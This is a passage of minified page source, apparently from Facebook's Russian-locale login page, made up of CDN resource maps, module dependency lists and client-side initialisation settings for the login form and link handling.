\/0,cross\/SYtwWZBWIqz.css?_nc_x=Ij3Wp8lg5Kz"},"GQaWz8T":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yn\/r\/ngE_0xyFwgy.js?_nc_x=Ij3Wp8lg5Kz"},"TKtN2Hp":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iV_44\/yA\/l\/ru_RU\/taBREhyq0dX.js?_nc_x=Ij3Wp8lg5Kz"},"pfeXchm":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3ikIn4\/yT\/l\/ru_RU\/BHYwexm-eqU.js?_nc_x=Ij3Wp8lg5Kz"},"MBctHkb":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y7\/l\/0,cross\/Pf15z5osD9p.css?_nc_x=Ij3Wp8lg5Kz"},"OHw6M3G":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yL\/l\/0,cross\/zU2a1DkMtNl.css?_nc_x=Ij3Wp8lg5Kz"},"PogKv1z":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yU\/r\/B_KGsWja-Lk.js?_nc_x=Ij3Wp8lg5Kz"},"Ggnyuct":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yK\/l\/0,cross\/eZecnp9KbRy.css?_nc_x=Ij3Wp8lg5Kz"},"uVh6YDV":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i7ZP4\/yA\/l\/ru_RU\/Xse7dAPr4fh.js?_nc_x=Ij3Wp8lg5Kz"},"pEIRrPt":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yg\/l\/0,cross\/GD4Tsz-HqGX.css?_nc_x=Ij3Wp8lg5Kz"},"uZBnae+":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i5OB4\/y5\/l\/ru_RU\/y_kadczaZKY.js?_nc_x=Ij3Wp8lg5Kz"},"pdpH3pO":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yX\/r\/VH1GK4tjLpW.js?_nc_x=Ij3Wp8lg5Kz"},"thTPV40":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yd\/l\/0,cross\/pc26P3cMFWw.css?_nc_x=Ij3Wp8lg5Kz"},"wZdRskC":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3ipBi4\/yk\/l\/ru_RU\/OamjddI_UE3.js?_nc_x=Ij3Wp8lg5Kz"},"rTSD+sn":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3ifTe4\/ys\/l\/ru_RU\/6hbrNopaqZW.js?_nc_x=Ij3Wp8lg5Kz"},"s4hkCeV":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yy\/r\/0jhBAeVe9DL.js?_nc_x=Ij3Wp8lg5Kz"},"JaDzeCs":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iQbG4\/y_\/l\/ru_RU\/IrAVwJpFWd_.js?_nc_x=Ij3Wp8lg5Kz"},"SrpP6vx":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yx\/r\/bll4-7p4Ipj.js?_nc_x=Ij3Wp8lg5Kz"},"2rr9kN+":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iuke4\/yK\/l\/ru_RU\/kI8tlO8fwbx.js?_nc_x=Ij3Wp8lg5Kz"},"zN0arat":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yj\/l\/0,cross\/N0l6FhK8ZQZ.css?_nc_x=Ij3Wp8lg5Kz"},"tIfMNoz":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yU\/r\/NgcaOrtDnSB.js?_nc_x=Ij3Wp8lg5Kz"},"6T7hURa":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3ip054\/yF\/l\/ru_RU\/ua_NieZkBz3.js?_nc_x=Ij3Wp8lg5Kz"},"aF9iPHd":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i_P84\/yZ\/l\/ru_RU\/yMzqnohiu7a.js?_nc_x=Ij3Wp8lg5Kz"},"chPFArF":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iRRK4\/yT\/l\/ru_RU\/KGP1UyoGw-m.js?_nc_x=Ij3Wp8lg5Kz"},"T0K0Tnd":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yJ\/r\/KJ8bKrjlWJf.js?_nc_x=Ij3Wp8lg5Kz"},"\/qJGXS5":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yC\/l\/0,cross\/XVgrFRBw0Yh.css?_nc_x=Ij3Wp8lg5Kz"},"L1j0etx":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yo\/r\/XKPle4X8kbm.js?_nc_x=Ij3Wp8lg5Kz"},"4i3xv5g":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i_-h4\/ys\/l\/ru_RU\/GrHNMyooEj2.js?_nc_x=Ij3Wp8lg5Kz"},"0FggxZ8":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yq\/r\/lb2qYpbsO5d.js?_nc_x=Ij3Wp8lg5Kz"},"Sk\/3U0\/":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iCGy4\/y7\/l\/ru_RU\/u0T2TvtQU26.js?_nc_x=Ij3Wp8lg5Kz"},"MdSB7xo":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iGeW4\/y7\/l\/ru_RU\/IKieQjec-IB.js?_nc_x=Ij3Wp8lg5Kz"},"o2NfR43":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yX\/r\/XGSg6LDSknn.js?_nc_x=Ij3Wp8lg5Kz"},"U7ITQg0":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iKIu4\/y9\/l\/ru_RU\/C3xzxXbQXQb.js?_nc_x=Ij3Wp8lg5Kz"},"BWsLBfB":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iAP44\/yd\/l\/ru_RU\/S8EbiXTEctk.js?_nc_x=Ij3Wp8lg5Kz"},"gAmsEOc":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iyBc4\/yf\/l\/ru_RU\/658u2q5g3hT.js?_nc_x=Ij3Wp8lg5Kz"},"L6QRN8P":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yK\/r\/xe5U_iQ2or8.js?_nc_x=Ij3Wp8lg5Kz"},"ox+61c0":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yy\/r\/LwPaeg3FbeB.js?_nc_x=Ij3Wp8lg5Kz"},"9h0BeQk":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iEuE4\/yi\/l\/ru_RU\/Wq_s7_TcZrH.js?_nc_x=Ij3Wp8lg5Kz"},"\/XpVFyu":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3ij7Y4\/yW\/l\/ru_RU\/H-dF6m8H1Hy.js?_nc_x=Ij3Wp8lg5Kz"},"vr3kFAc":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yL\/l\/0,cross\/uzgRtHeAtb8.css?_nc_x=Ij3Wp8lg5Kz"},"Pa9tecr":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iSLp4\/yQ\/l\/ru_RU\/yDyUtjCMvmq.js?_nc_x=Ij3Wp8lg5Kz"},"hgjLodr":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i9_A4\/yA\/l\/ru_RU\/KObFvLVifM_.js?_nc_x=Ij3Wp8lg5Kz"},"jgOBONE":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yE\/r\/x8JEeuBKhnK.js?_nc_x=Ij3Wp8lg5Kz"},"Ors71lL":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y0\/r\/77akAkl_1hb.js?_nc_x=Ij3Wp8lg5Kz"},"xuFzgzG":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i7dh4\/yE\/l\/ru_RU\/H6SgJAtkaWe.js?_nc_x=Ij3Wp8lg5Kz"},"TPwdqup":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3ijhg4\/yr\/l\/ru_RU\/n2rzS2dh_Xf.js?_nc_x=Ij3Wp8lg5Kz"},"Km+TAUm":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i5jz4\/y5\/l\/ru_RU\/8pc8UcPAAwa.js?_nc_x=Ij3Wp8lg5Kz"},"gWMJgTe":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yH\/r\/iGksp69foR_.js?_nc_x=Ij3Wp8lg5Kz"},"hIek+bG":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yY\/r\/DZ_VBlsy-dC.js?_nc_x=Ij3Wp8lg5Kz"},"Gj8v9L4":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yW\/r\/ah4jcC-CgjO.js?_nc_x=Ij3Wp8lg5Kz"},"x22Oby4":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y0\/r\/fN3cCj7Il4D.js?_nc_x=Ij3Wp8lg5Kz"},"z5TzYcg":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iR_64\/yn\/l\/ru_RU\/qDMYQGfMJE8.js?_nc_x=Ij3Wp8lg5Kz"},"8ELCBwH":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/ye\/r\/VRzSVH5iU-V.js?_nc_x=Ij3Wp8lg5Kz"},"SWx3yNv":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yW\/r\/O_SjdcR-xKL.js?_nc_x=Ij3Wp8lg5Kz"},"oE4DofT":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yJ\/r\/EejAgnHUad4.js?_nc_x=Ij3Wp8lg5Kz"},"VvVFw8n":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yn\/r\/AWepvf-vdZG.js?_nc_x=Ij3Wp8lg5Kz"},"Z2VqRsL":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yM\/r\/4Sl2Pg6mrU9.js?_nc_x=Ij3Wp8lg5Kz"},"lD85dlW":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yf\/r\/i3OoKLnM9WD.js?_nc_x=Ij3Wp8lg5Kz"},"P\/mr5VE":{"type":"css","src":"data:text\/css; charset=utf-8;base64,I2Jvb3Rsb2FkZXJfUF9tcjVWRXtoZWlnaHQ6NDJweDt9LmJvb3Rsb2FkZXJfUF9tcjVWRXtkaXNwbGF5OmJsb2NrIWltcG9ydGFudDt9","nc":1,"d":1}},"compMap":{"ODS":{"r":["s4pT7kl"],"be":1},"Dock":{"r":["vJoxXZE","MHwl\/QM","rNHAT61","Z+czCal","OlAwqr9","QvOtGL6","0nSe0dZ","Rtwqv9J","s4pT7kl","czsQTSm","63jwz3o"],"be":1},"WebSpeedInteractionsTypedLogger":{"r":["s4pT7kl","TUxV68S","QvOtGL6"],"rds":{"m":["BanzaiScuba_DEPRECATED"]},"be":1},"AsyncRequest":{"r":["OlAwqr9","Rtwqv9J","s4pT7kl","LfFe6kq","czsQTSm","0nSe0dZ"],"rds":{"m":["FbtLogging","IntlQtEventFalcoEvent"],"r":["QvOtGL6"]},"be":1},"DOM":{"r":["OlAwqr9","czsQTSm","0nSe0dZ"],"be":1},"Form":{"r":["OlAwqr9","QvOtGL6","czsQTSm","0nSe0dZ"],"be":1},"FormSubmit":{"r":["OlAwqr9","QvOtGL6","Rtwqv9J","NPZ2xNy","s4pT7kl","LfFe6kq","czsQTSm","0nSe0dZ"],"rds":{"m":["FbtLogging","IntlQtEventFalcoEvent","BanzaiScuba_DEPRECATED"]},"be":1},"Input":{"r":["QvOtGL6"],"be":1},"Live":{"r":["et7uqCn","OlAwqr9","2\/maQ\/Q","Rtwqv9J","s4pT7kl","R1JMNBw","czsQTSm","0nSe0dZ"],"be":1},"Toggler":{"r":["vJoxXZE","MHwl\/QM","OlAwqr9","QvOtGL6","0nSe0dZ","Rtwqv9J","s4pT7kl","czsQTSm"],"be":1},"Tooltip":{"r":["vJoxXZE","MHwl\/QM","gq0b8Pn","rNHAT61","OlAwqr9","QvOtGL6","CGkH4FY","0nSe0dZ","R5w1rCJ","SxG407H","rff9aUi","Rtwqv9J","s4pT7kl","LfFe6kq","czsQTSm","63jwz3o","12Y5XLp","nEGssXB"],"rds":{"m":["FbtLogging","IntlQtEventFalcoEvent","PageTransitions","BanzaiScuba_DEPRECATED","Animation"],"r":["4X0TuAD","J8bA\/bj"]},"be":1},"URI":{"r":[],"be":1},"trackReferrer":{"r":[],"rds":{"m":["BanzaiScuba_DEPRECATED"],"r":["QvOtGL6","s4pT7kl"]},"be":1},"PhotoTagApproval":{"r":["lCiWnqM","OlAwqr9","\/gJtfOf","czsQTSm","0nSe0dZ"],"be":1},"PhotoSnowlift":{"r":["n\/KAfcq","Knz9ujN","GpQFBwL","kSZRkzD","lCiWnqM","sVQdLRz","vJoxXZE","1B7QbkZ","MHwl\/QM","gq0b8Pn","rNHAT61","et7uqCn","m9AQnsq","OlAwqr9","i75Sis7","Pud6B2Z","+WLO04n","QvOtGL6","mLE8O\/E","CGkH4FY","wIvG6Nc","xauFUwO","OZZDmKn","4et+fnl","4X0TuAD","XCWygIO","XSn8mVF","0nSe0dZ","6wI004b","qtuCCp4","n74kU2g","nR3i3uV","R5w1rCJ","5KqtzwJ","tCN7qYW","rs+j\/Ae","7uDJVMQ","rk82aM\/","tphu\/a3","Lc6FhTQ","SxG407H","XBO+MqR","BeaYVaG","VtZ600j","rff9aUi","cTQ1qr1","kKVtO2\/","IjyuYS8","Rtwqv9J","18dG1sp","qfANMJb","s4pT7kl","LfFe6kq","JqiCp\/p","R1JMNBw","kQwDSOj","aC8A+Rb","UIddbmD","czsQTSm","63jwz3o","12Y5XLp","PjirnkC","nEGssXB","J8bA\/bj","O15Aq6Q","xlWXgYP"],"rds":{"m":["Animation","VisualCompletionGating","FbtLogging","IntlQtEventFalcoEvent","BanzaiScuba_DEPRECATED","PageTransitions"]},"be":1},"PhotoTagger":{"r":["n\/KAfcq","vmqK7xS","Knz9ujN","GpQFBwL","kSZRkzD","8zjjTD4","lCiWnqM","vJoxXZE","1B7QbkZ","MHwl\/QM","gq0b8Pn","rNHAT61","\/jN3FRx","Wr3wtyL","sKCQcVV","jj29UZB","et7uqCn","BWKWUgc","bvioBxM","O15Aq6Q","m9AQnsq","OlAwqr9","roMxx1X","GxNObu9","G3n0uTS","QvOtGL6","lpNxLLp","ThOBR\/w","xIGG5T1","vIv\/vUL","NsK\/jQf","CGkH4FY","4Jaesww","wIvG6Nc","EFJEIrp","OZZDmKn","XbkxrJw","4et+fnl","4X0TuAD","1lLu8VC","XCWygIO","8VVv4d4","qtDewXO","oK461Ky","cK1DAOE","DW6Lwm3","0nSe0dZ","0ZHJwFU","bZsN8xz","qtuCCp4","n74kU2g","LP\/Y1SY","iqrNbtP","ACkjcEQ","R5w1rCJ","tCN7qYW","iL1+CJr","J+vI9it","rs+j\/Ae","7uDJVMQ","ouFd5SY","tphu\/a3","Lc6FhTQ","SxG407H","AtAZl82","CaS8JM9","XBO+MqR","GQaWz8T","BeaYVaG","VtZ600j","TKtN2Hp","pfeXchm","rff9aUi","MBctHkb","cTQ1qr1","OHw6M3G","kKVtO2\/","PogKv1z","IjyuYS8","Rtwqv9J","Ggnyuct","18dG1sp","qfANMJb","uVh6YDV","s4pT7kl","LfFe6kq","pEIRrPt","JqiCp\/p","R1JMNBw","uZBnae+","kQwDSOj","aC8A+Rb","pdpH3pO","UIddbmD","thTPV40","czsQTSm","wZdRskC","63jwz3o","rTSD+sn","s4hkCeV","JaDzeCs","SrpP6vx","2rr9kN+","zN0arat","tIfMNoz","6T7hURa","12Y5XLp","PjirnkC","aF9iPHd","chPFArF","nEGssXB","J8bA\/bj","T0K0Tnd","\/qJGXS5","L1j0etx","4i3xv5g","xlWXgYP"],"rdfds":{"m":["GamesVideoModerationRulesNux.react","GamesVideoDeleteCommentDialog.react","GamesVideoCommentRemovedDialog.react","CometTooltipDeferredImpl.react"],"r":["0FggxZ8","Sk\/3U0\/","MdSB7xo","o2NfR43","U7ITQg0","BWsLBfB","gAmsEOc","L6QRN8P","ox+61c0","9h0BeQk","\/XpVFyu","vr3kFAc","Pa9tecr","hgjLodr","jgOBONE","Ors71lL"]},"rds":{"m":["PresenceStatus","FbtLogging","IntlQtEventFalcoEvent","BanzaiScuba_DEPRECATED","Animation","PageTransitions","LynxAsyncCallbackFalcoEvent","CometSuspenseFalcoEvent"],"r":["xuFzgzG"]},"be":1},"PhotoTags":{"r":["lCiWnqM","OlAwqr9","QvOtGL6","\/gJtfOf","czsQTSm","0nSe0dZ"],"be":1},"TagTokenizer":{"r":["sVQdLRz","vJoxXZE","OlAwqr9","QvOtGL6","\/gJtfOf","4et+fnl","TPwdqup","0nSe0dZ","rs+j\/Ae","Km+TAUm","s4pT7kl","UIddbmD","thTPV40","czsQTSm"],"rds":{"m":["FbtLogging","IntlQtEventFalcoEvent"]},"be":1},"AsyncDialog":{"r":["vJoxXZE","MHwl\/QM","gq0b8Pn","rNHAT61","m9AQnsq","OlAwqr9","QvOtGL6","0nSe0dZ","R5w1rCJ","SxG407H","rff9aUi","Rtwqv9J","18dG1sp","s4pT7kl","LfFe6kq","czsQTSm","63jwz3o","nEGssXB","xlWXgYP"],"rds":{"m":["FbtLogging","IntlQtEventFalcoEvent"]},"be":1},"Hovercard":{"r":["Knz9ujN","vJoxXZE","MHwl\/QM","gq0b8Pn","rNHAT61","sKCQcVV","OlAwqr9","GxNObu9","QvOtGL6","CGkH4FY","0nSe0dZ","R5w1rCJ","tphu\/a3","SxG407H","rff9aUi","Rtwqv9J","s4pT7kl","LfFe6kq","czsQTSm","63jwz3o","12Y5XLp","aF9iPHd","nEGssXB"],"rds":{"m":["FbtLogging","IntlQtEventFalcoEvent","BanzaiScuba_DEPRECATED","PageTransitions","Animation"],"r":["4X0TuAD","J8bA\/bj"]},"be":1},"XSalesPromoWWWDetailsDialogAsyncController":{"r":["gWMJgTe"],"be":1},"XOfferController":{"r":["hIek+bG"],"be":1},"PerfXSharedFields":{"r":["czsQTSm"],"be":1},"KeyEventTypedLogger":{"r":["s4pT7kl","Gj8v9L4","QvOtGL6"],"rds":{"m":["BanzaiScuba_DEPRECATED"]},"be":1},"Dialog":{"r":["vJoxXZE","MHwl\/QM","rNHAT61","OlAwqr9","QvOtGL6","0nSe0dZ","n74kU2g","rff9aUi","IjyuYS8","Rtwqv9J","s4pT7kl","LfFe6kq","czsQTSm","4X0TuAD","J8bA\/bj","R5w1rCJ","SxG407H","63jwz3o","nEGssXB"],"rds":{"m":["FbtLogging","IntlQtEventFalcoEvent","Animation","PageTransitions","BanzaiScuba_DEPRECATED"]},"be":1},"ExceptionDialog":{"r":["vJoxXZE","MHwl\/QM","gq0b8Pn","rNHAT61","\/jN3FRx","m9AQnsq","OlAwqr9","QvOtGL6","OZZDmKn","4X0TuAD","8VVv4d4","0nSe0dZ","R5w1rCJ","rs+j\/Ae","tphu\/a3","Lc6FhTQ","SxG407H","rff9aUi","cTQ1qr1","Rtwqv9J","s4pT7kl","LfFe6kq","czsQTSm","63jwz3o","4i3xv5g","nEGssXB"],"rds":{"m":["FbtLogging","IntlQtEventFalcoEvent"]},"be":1},"QuickSandSolver":{"r":["OlAwqr9","QvOtGL6","x22Oby4","z5TzYcg","Rtwqv9J","8ELCBwH","s4pT7kl","LfFe6kq","aC8A+Rb","czsQTSm","SWx3yNv","0nSe0dZ"],"rds":{"m":["FbtLogging","IntlQtEventFalcoEvent"]},"be":1},"ConfirmationDialog":{"r":["OlAwqr9","QvOtGL6","oE4DofT","czsQTSm","0nSe0dZ"],"be":1},"QPLInspector":{"r":["VvVFw8n"],"be":1}}})});</script>
 <script>requireLazy(["InitialJSLoader"], function(InitialJSLoader) {InitialJSLoader.loadOnDOMContentReady(["Rtwqv9J","Z2VqRsL","QvOtGL6","OlAwqr9","s4pT7kl","LfFe6kq","czsQTSm","lD85dlW","P\/mr5VE"]);});</script>
 <script>requireLazy(["TimeSliceImpl","ServerJS"],function(TimeSlice,ServerJS){var s=(new ServerJS());s.handle({"define":[["LinkshimHandlerConfig",[],{"supports_meta_referrer":true,"default_meta_referrer_policy":"origin-when-crossorigin","switched_meta_referrer_policy":"origin","non_linkshim_lnfb_mode":null,"link_react_default_hash":"AT1vS_lu43JoAF4p3IbeP2KMFu2yZ-RDVXQLty8aJYtpiPtBKO7-LPZbrTQKyWDJTjNlsfT2ofHB3wkDq88s3AEfCEw7Zj63TJWBM5NW2W27bHdgWNCtPkuE_b0t3bpduTeu-qNLfNZ9Vus7PGHWYg","untrusted_link_default_hash":"AT1pWwJDc3wCn48_otSZ6BeFE97PbcqD1reY1tn1O6YxMDp0psaZ0tSzPGaDaeemZqM_LPW6BJsxj4kQvERuwYHOZ4k1CqITZAMt4fdWw-yjf5hKS94G54Axu5VZcoU34UsscRNBLx9RWndJJ63OIQ","linkshim_host":"l.facebook.com","linkshim_path":"\/l.php","linkshim_enc_param":"h","linkshim_url_param":"u","use_rel_no_opener":true,"always_use_https":true,"onion_always_shim":true,"middle_click_requires_event":true,"www_safe_js_mode":"asynclazy","m_safe_js_mode":"MLynx_asynclazy","ghl_param_link_shim":false,"click_ids":[],"is_linkshim_supported":true,"current_domain":"facebook.com","blocklisted_domains":["ad.doubleclick.net","ads-encryption-url-example.com","bs.serving-sys.com","ad.atdmt.com","adform.net","ad13.adfarm1.adition.com","ilovemyfreedoms.com","secure.adnxs.com"],"is_mobile_device":false},27]],"elements":[["__elem_a588f507_0_1_aE","u_0_1_pK",1],["__elem_a588f507_0_0_jt","globalContainer",2],["__elem_a588f507_0_2_HP","content",1],["__elem_835c633a_0_0_Sj","u_0_2_Yl",1],["__elem_9f5fac15_0_0_md","passContainer",1],["__elem_558608f3_0_0_VA","pass",1],["__elem_a588f507_0_3_iX","u_0_3_PS",1],["__elem_a588f507_0_4_Qi","u_0_4_fL",1],["__elem_45d73b5d_0_0_ky","u_0_5_nG",1]],"require":[["ServiceWorkerLoginAndLogout","login",[],[]],["WebPixelRatioDetector","startDetecting",[],[false]],["ScriptPath","set",[],["XIndexReduxController","a1f3c513",{"imp_id":"19iF2g0d5OyTj2Mt9","ef_page":null,"uri":"https:\/\/www.facebook.com\/"}]],["UITinyViewportAction","init",[],[]],["ResetScrollOnUnload","init",["__elem_a588f507_0_0_jt"],[{"__m":"__elem_a588f507_0_0_jt"}]],["AccessibilityWebVirtualCursorClickLogger","init",["__elem_a588f507_0_0_jt"],[[{"__m":"__elem_a588f507_0_0_jt"}]]],["KeyboardActivityLogger","init",[],[]],["FocusRing","init",[],[]],["ErrorMessageConsole","listenForUncaughtErrors",[],[]],["HardwareCSS","init",[],[]],["LoginFormController","init",["__elem_835c633a_0_0_Sj","__elem_45d73b5d_0_0_ky"],[{"__m":"__elem_835c633a_0_0_Sj"},{"__m":"__elem_45d73b5d_0_0_ky"},null,true,{"pubKey":{"publicKey":"6354d1de22c8bbb550b4fab2a1a308d8c72f96ce48fbbcfcf079beca97187a49","keyId":174}}]],["BrowserPrefillLogging","initContactpointFieldLogging",[],[{"contactpointFieldID":"email","serverPrefill":""}]],["BrowserPrefillLogging","initPasswordFieldLogging",[],[{"passwordFieldID":"pass"}]],["LoginFormToggle","initToggle",["__elem_a588f507_0_3_iX","__elem_a588f507_0_4_Qi","__elem_558608f3_0_0_VA","__elem_9f5fac15_0_0_md"],[{"__m":"__elem_a588f507_0_3_iX"},{"__m":"__elem_a588f507_0_4_Qi"},{"__m":"__elem_558608f3_0_0_VA"},{"__m":"__elem_9f5fac15_0_0_md"}]],["IntlUtils"],["FBLynx","setupDelegation",[],[]],["FocusListener"],["FlipDirectionOnKeypress"],["RequireDeferredReference","unblock",[],[["BanzaiScuba_DEPRECATED","FbtLogging","IntlQtEventFalcoEvent"],"sd"]],["RequireDeferredReference","unblock",[],[["BanzaiScuba_DEPRECATED","FbtLogging","IntlQtEventFalcoEvent"],"css"]],["TimeSliceImpl"],["HasteSupportData"],["ServerJS"],["Run"],["InitialJSLoader"]],"contexts":[[{"__m":"__elem_a588f507_0_1_aE"},true],[{"__m":"__elem_a588f507_0_2_HP"},true]]});requireLazy(["Run"],function(Run){Run.onAfterLoad(function(){s.cleanup(TimeSlice)})});});</script>
